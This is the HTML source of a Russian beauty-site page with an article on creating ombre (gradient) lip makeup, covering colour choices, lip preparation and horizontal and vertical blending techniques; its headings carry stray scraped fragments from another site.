

--- FILE ---
content_type: text/html
request_url: https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html
body_size: 27257
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Макияж губ омбре как сделать яркий и соблазнительный градиент самостоятельно</title>
	<meta name="description" content="Скучные монохромные губы больше не в тренде! Must have нового сезона – макияж губ омбре. Смотри, как повторить роскошный мейк и сделать свои губы предметом обожания противоположного пола." />
	<link rel="canonical" href="https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Макияж губ омбре как сделать яркий и соблазнительный градиент самостоятельно" />
	<meta property="og:description" content="Скучные монохромные губы больше не в тренде! Must have нового сезона – макияж губ омбре. Смотри, как повторить роскошный мейк и сделать свои губы предметом обожания противоположного пола." />
	<meta property="og:url" content="https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html" />
	<meta property="og:site_name" content="skim-beauty.ru" />
	<meta property="article:published_time" content="2019-10-14T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-26T12:53:52+00:00" />
	<meta property="og:image" content="https://skim-beauty.ru/wp-content/uploads/b/7/7/b77bafc61ad8cf3ab0610112a774b3be.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://skim-beauty.ru/#website","url":"https://skim-beauty.ru/","name":"skim-beauty.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043e \u043a\u0440\u0430\u0441\u043e\u0442\u0435 \u0438 \u043c\u043e\u0434\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skim-beauty.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html#primaryimage","inLanguage":"ru-RU","url":"https://skim-beauty.ru/wp-content/uploads/b/7/7/b77bafc61ad8cf3ab0610112a774b3be.jpg","contentUrl":"https://skim-beauty.ru/wp-content/uploads/b/7/7/b77bafc61ad8cf3ab0610112a774b3be.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html#webpage","url":"https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html","name":"\u041c\u0430\u043a\u0438\u044f\u0436 \u0433\u0443\u0431 \u043e\u043c\u0431\u0440\u0435 \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u044f\u0440\u043a\u0438\u0439 \u0438 \u0441\u043e\u0431\u043b\u0430\u0437\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442 \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e","isPartOf":{"@id":"https://skim-beauty.ru/#website"},"primaryImageOfPage":{"@id":"https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html#primaryimage"},"datePublished":"2019-10-14T00:00:00+00:00","dateModified":"2019-09-26T12:53:52+00:00","author":{"@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f"},"description":"\u0421\u043a\u0443\u0447\u043d\u044b\u0435 \u043c\u043e\u043d\u043e\u0445\u0440\u043e\u043c\u043d\u044b\u0435 \u0433\u0443\u0431\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u0432 \u0442\u0440\u0435\u043d\u0434\u0435! Must have \u043d\u043e\u0432\u043e\u0433\u043e \u0441\u0435\u0437\u043e\u043d\u0430 \u2013 \u043c\u0430\u043a\u0438\u044f\u0436 \u0433\u0443\u0431 \u043e\u043c\u0431\u0440\u0435. \u0421\u043c\u043e\u0442\u0440\u0438, \u043a\u0430\u043a \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c \u0440\u043e\u0441\u043a\u043e\u0448\u043d\u044b\u0439 \u043c\u0435\u0439\u043a \u0438 \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0441\u0432\u043e\u0438 \u0433\u0443\u0431\u044b \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u043e\u043c \u043e\u0431\u043e\u0436\u0430\u043d\u0438\u044f \u043f\u0440\u043e\u0442\u0438\u0432\u043e\u043f\u043e\u043b\u043e\u0436\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u0430.","breadcrumb":{"@id":"https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html"]}]},{"@type":"BreadcrumbList","@id":"https://skim-beauty.ru/uxod-za-licom/ombre-na-gubah.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://skim-beauty.ru/"},{"@type":"ListItem","position":2,"name":"beauty.ua \u0421\u043e\u0431\u043b\u0430\u0437\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442 \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0430\u043a\u0438\u044f\u0436 \u0433\u0443\u0431 \u0441 \u044d\u0444\u0444\u0435\u043a\u0442\u043e\u043c \u043e\u043c\u0431\u0440\u0435 Beauty \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435 \u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u0432 Beauty Fresh"}]},{"@type":"Person","@id":"https://skim-beauty.ru/#/schema/person/934daec822332b5be5b7abbd2b6d7e9f","name":"abukreev","image":{"@type":"ImageObject","@id":"https://skim-beauty.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/skim-beauty/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/skim-beauty/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://skim-beauty.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://skim-beauty.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://skim-beauty.ru/uxod-za-licom",
                "name": "\u0423\u0445\u043e\u0434 \u0437\u0430 \u043b\u0438\u0446\u043e\u043c"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #da2060}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #da2060;}
		h2 {font-size: 22px; color: #da2060}
		h3 {font-size: 20px; color: #da2060}
		h4 {font-size: 18px; color: #da2060}
		.title_box {font-size: 30px; background: #da2060; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #da2060;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #da2060;}
		.social_box .like {background: #da2060;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #3acfc6; color:#3acfc6;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #84dcd7; background-color:#84dcd7; color:#ffffff;}
		.header_box input[type=submit] {background-color:#3acfc6;}
		.header_box input[type=submit]:hover {background-color:#84dcd7;}
		.posts_box .item:hover {border:3px solid #84dcd7;}
		.posts_box .title:hover {color: #84dcd7;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#3acfc6; box-shadow: 0 17px 38px rgba(58, 207, 198,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #84dcd7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #84dcd7 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-31028>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/manikur.png');}
		.header_box .menu li#menu-item-34339>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/pedikur.png');}
		.header_box .menu li#menu-item-55506>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/litso-1.png');}
		.header_box .menu li#menu-item-60059>a:before {background-image: url('https://skim-beauty.ru/wp-content/uploads/2019/09/volosy-1.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #6bbd46;}
		.header_box .heading:before {background: #6bbd46 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #da2060; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #ff397d; color: #ffffff; }
		.logo_box .logo {color:#da2060;}
		.logo_box .logo:hover {color:#ff397d;}
		.popular_box .buttons span.active {background: #84dcd7;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #da2060;}
		.featured_box .link:before {background-color: #da2060;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#da2060; border-color: #da2060;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #3acfc6;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #da2060;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo-1.png' />
<meta name="msapplication-TileImage" content="https://skim-beauty.ru/wp-content/uploads/2019/09/ico_logo-1.png" />
<script>var ajaxUrlFlatPM = "https://skim-beauty.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	
		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/Kr769aOk.js"></script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Skim-beauty<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о маникюре и модных ногтях</div>
															</div>
						
						<form action="https://skim-beauty.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-31028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31028"><a href='/manikur'>Маникюр</a></li>
<li id="menu-item-34339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34339"><a href='/pedikyur'>Педикюр</a></li>
<li id="menu-item-55506" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55506 active"><a href='/uxod-za-licom'>Уход за лицом</a></li>
<li id="menu-item-60059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60059"><a href='/uxod-za-volosami'>Уход за волосами</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/uxod-za-licom'>Уход за лицом</a><b></b><span class="last">beauty.ua                    Соблазнительный градиент как сделать макияж губ с эффектом омбре            Beauty рекомендует                Читайте также                            Новости партнеров                            Beauty Fresh</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>beauty.ua                    Соблазнительный градиент как сделать макияж губ с эффектом омбре            Beauty рекомендует                Читайте также                            Новости партнеров                            Beauty Fresh</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Модные тенденции в макияже восхитительные губы омбре амбре</a><ul><li><a href='#i-2'>Популярные цвета губ омбре / амбре</a></li><li><a href='#i-3'>Несложная техника выполнения губ с эффектом омбре / амбре</a><ul><li><a href='#i-4'>Техника омбре (амбре) на губах</a></li></ul></li><li><a href='#i-5'>Стильный макияж омбре / амбре, фото</a></li></ul></li><li><a href='#i-6'>Губы омбре варианты и техника макияжа</a><ul><li><a href='#i-7'>Макияж губ омбре с горизонтальным градиентом</a></li><li><a href='#i-8'>Макияж губ омбре с вертикальным градиентом</a></li></ul></li><li><a href='#i-9'>Губы омбре  как сделать макияж с эффектом омбре на губах</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Модные тенденции в макияже восхитительные губы омбре амбре</span></h2>
<p>Термин «омбре» в переводе с французского означает «тень». На сегодняшний день омбре (амбре) – эта одна из самых популярных и трендовых техник в маникюре, макияже и окраске волос. Словом однотонные ногти, волосы, а теперь еще и губы – это прошлый век. Трехмерный эффект омбре (амбре) применяется для создания пухлых и манящих женских губ. Губы омбре / амбре выглядят действительно очень выразительно и броско, приковывают к себе взгляды прохожих.</p>
<p> <img src="/wp-content/uploads/b/7/7/b77bafc61ad8cf3ab0610112a774b3be.jpg" alt="" /></p>
<h3><span id="i-2">Популярные цвета губ омбре / амбре</span></h3>
<p>Для создания губ омбре / амбре может быть использована самая разноплановая цветовая палитра. Вы можете создать дополнительный визуальный объем губ с помощью плавного перехода двух-трех близких по тону оттенков помады. А можете поступить более смело, взять нарочито контрастные цвета и создать образ в стиле поп-арт, словно сошедший с картины Энди Уорхола. На фото продемонстрированы губы омбре / амбре, выполненные с помощью различных способов.</p>
<p> <img src="/wp-content/uploads/f/8/1/f81da2ec9f6ecacfb08deb28c3fb5e8f.jpg" alt="" /></p>
<p>Один из самых популярных цветов, используемых для создания губ омбре – фиолетовый. Да, не малиновый, не красный, а ярко-фиолетовый! Фиолетовые губы — это достаточно смело и своеобразно, скажете вы, но при правильном макияже, смотрятся они достаточно стильно и красиво.</p>
<p> <img src="/wp-content/uploads/3/7/3/373b30680328975d7e7b3740f3b642a3.jpg" alt="" /></p>
<h3><span id="i-3">Несложная техника выполнения губ с эффектом омбре / амбре</span></h3>
<p>Главное правило губ омбре / амбре – увлажнение перед нанесением тона. Для этого вы можете воспользоваться обычным бальзамом. После того как он впитается необходимо очертить контур, затем нанести помаду или блеск (один тон поверх другого, начиная с темного оттенка). В конце процедуры чистой кисточкой нужно аккуратно растушевать оттенки до появления эффекта омбре / амбре.</p>
<p> <img src="/wp-content/uploads/7/6/5/7655f19fb430c11dadf760fc41788195.jpg" alt="" /></p>
<h4><span id="i-4">Техника омбре (амбре) на губах</span></h4>
<p> <img src="/wp-content/uploads/2/7/5/2750331f6794bda773db3ab7e017b642.jpg" alt="" /></p>
<h3><span id="i-5">Стильный макияж омбре / амбре, фото</span></h3>
<p>Несколько примеров фото губ с эффектом омбре / амбре. Аккуратно комбинируйте технику омбре и остальной make-up. Акцент должен быть всего один, в данном случае на ваших губах. В противном случае вы будете выглядеть не стильно, а смешно. Чувство меры должно присутствовать во всем. Беспроигрышным вариантом будет сочетание губ омбре / амбре с неброским макияжем глаз, выполненным в пастельных тонах, либо просто достаточно накрасить ресницы тушью.</p>
<p> <img src="/wp-content/uploads/6/b/a/6ba33646ead19034c1db0e02efb03a1e.jpg" alt="" /></p>
<p>Эффект омбре (амбре) на губах</p>
<p> <img src="/wp-content/uploads/a/9/2/a925e1e284c6b60573e02103827c4db2.jpg" alt="" /></p>
<p>Губы в стиле омбре (амбре)</p>
<p> <img src="/wp-content/uploads/c/4/a/c4a8cacaa63d645624efd590ccfa4393.jpg" alt="" /></p>
<p>Забирай к себе на стену:</p>
<h2><span id="i-6">Губы омбре варианты и техника макияжа</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/7/b/0/7b0ce1e373dfab85c893f53dc9cd8f1c.jpg);"></span>

	<a href='/uxod-za-licom/makiaz-v-skolu.html' class='title'>beauty.ua                    Макияж снова в школу &#8212; как повторить самый модный мейкап осени            Beauty рекомендует                Читайте также                            Новости партнеров                            Beauty Fresh</a>

</div><p>Современных модниц сложно удивить новой техникой макияжа губ. Казалось бы, что можно еще придумать кроме изменения последовательности нанесения карандаша, помады, блеска, да комбинирования разных оттенков и текстур?</p>
<p><img alt="" src="/wp-content/uploads/c/3/9/c39a0b19eb531af124eee6be64078bfe.jpg" /></p>
<p>Но корейские визажисты сумели придумать в нынешнем сезоне кое-что оригинальное. Такой тренд, как губы омбре, заключающийся в плавном переходе между цветами или оттенками одного цвета, стал популярен уже давно – в одежде, в окрашивании волос, декоре помещения и даже праздничной выпечке.</p>
<p>Но в Корее недавно придумали одноименную технику макияж губ омбре. Так что, если у вас есть несколько любимых помад, то ими можно воспользоваться не только по отдельности, но и вместе.</p>
<p>Варианты техники макияжа губ омбре</p>
<p>Переход между оттенками может быть как плавным, так и резким, когда верхняя губа закрашивается одним цветом, а нижняя другим, но сочетающимся с первым. При этом на края обычно наносят более темный тон, а в центр – светлый, чтобы визуально сделать губки полнее.</p>
<p>Плавные же переходы могут быть как вертикальными, так и горизонтальными. Самым классическим считается переход от краев к центру.</p>
<p>Что потребуется для макияжа губ в технике омбре</p>
<ol>
<li>Бальзам для увлажения губ</li>
<li>Обычная пудра или база для стойкости макияжа</li>
<li>Обычно для такой техники визажисты используют тинты – стойкие помады с мягкой кремовой текстурой.  Подберите два оттенка помады или помаду и тинт, которые будут выгодно дополнять друг друга</li>
<li>Карандаши для контура губ – один естественного цвета, второй темный – под тон помады</li>
<li>Прозрачный блеск для губ</li>
</ol>
<p>Подготовка губ к выполнению макияжа омбре</p>
<p>Для начала необходимо губки увлажнить, поэтому наносим на них бальзам для губ – так помада ляжет ровнее. Дождитесь, пока бальзам впитается.</p>
<p>Теперь  слегка припудрите губы пудрой или нанесите базу для стойкости макияжа. Так  помада будет держаться дольше.</p>
<h3><span id="i-7">Макияж губ омбре с горизонтальным градиентом</span></h3>
<p>Контурным карандашом темного цвета очерчиваем линию губ по краю.  Помадой темного оттенка полностью прокрашиваем верхнюю губу, нижнюю – по  внешнему краю губы и в уголках губ, так чтобы  центр нижней губы оставался незакрашенным.  На это место наносим помаду второго (светлого) оттенка.</p>
<p>Легкими штрихами карандаша естественного оттенка смягчаем контур, создавая мягкий переход между темной и светлой  оттенками./p&gt;</p>
<p>В центр нижней губы наносим прозрачный блеск для придания дополнительного объема.</p>
<p>В этой технике макияжа губ визуальный  акцент приходится на центр губ.  Это придает губам объем.</p>
<p>
<img alt="" src="/wp-content/uploads/2/3/c/23c35625e34dae087af6bde7231db69c.jpg" /></p>
<p><img alt="" src="/wp-content/uploads/e/b/3/eb35436bb0e0728c639b0999e5672c89.jpg" /><br />
 фото губы омбре в горизонтальной технике нанесения</p>
<p><img alt="" src="/wp-content/uploads/0/4/e/04eac6cbecac2572bd7eac5912496062.jpg" /><br />
 фото губы омбре яркий макияж</p>
<h3><span id="i-8">Макияж губ омбре с вертикальным градиентом</span></h3>
<p>Контурным карандашом светлого цвета очерчиваем линию губ по краю. </p>
<p>На внешние края наносим самый темный тон, лучше использовать более стойкий тинт, и мягко растушевываем его к центру кисточкой.</p>
<p>На середину  наносим светлую помаду и аккуратно соединяем ее с тинтом. Можно чуть промокнуть губы салфеткой для создания более легкого перехода и нанести в центр нижней губы немного блеска.</p>
<p>Для создания яркого и броского образа можно поверх очертить внешний контур темным карандашом и растушевать его к центру.</p>
<p>Такой макияж губ, особенно выполненный в темных или ярких контрастных оттенках, привлечет к себе все внимание. А значит, достаточно слегка подчеркнуть глаза нейтральными тенями или карандашом и нанести румяна, подходящего оттенка</p>
<p>
<img alt="" src="/wp-content/uploads/d/d/9/dd97056287066ff919f8e2136cd45c62.jpg" /></p>
<p><img alt="" src="/wp-content/uploads/c/3/7/c37cce642ce167c55f9b4d195eef893f.jpg" /><br />
 фото губы омбре вертикальная техника нанесения</p>
<p><img alt="" src="/wp-content/uploads/0/1/8/018397d51217a1e7d37eb814cc78e0a6.jpg" /><br />
  </p>
<p>Красим губы омбре видео</p>
<h2><span id="i-9">Губы омбре  как сделать макияж с эффектом омбре на губах</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://skim-beauty.ru/wp-content/uploads/3/8/2/38275ac258c881d8a256c2a602e38139.jpg);"></span>

	<a href='/uxod-za-volosami/celka-storka.html' class='title'>beauty.ua                    Самая модная челка на осень 2018, которая пойдет всем            Beauty рекомендует                Читайте также            Читайте также                            Новости партнеров                            Beauty Fresh</a>

</div><p>При помощи омбре любые, даже самые тонкие губы, станут ярче и объемнее: темный контур и светлая середина визуально делают губы более пухлыми. Рассказываем, как повторить такой макияж, некоторые особенности техники его выполнения.</p>
<p>    fotoimedia / imaxtree</p>
<p>1</p>
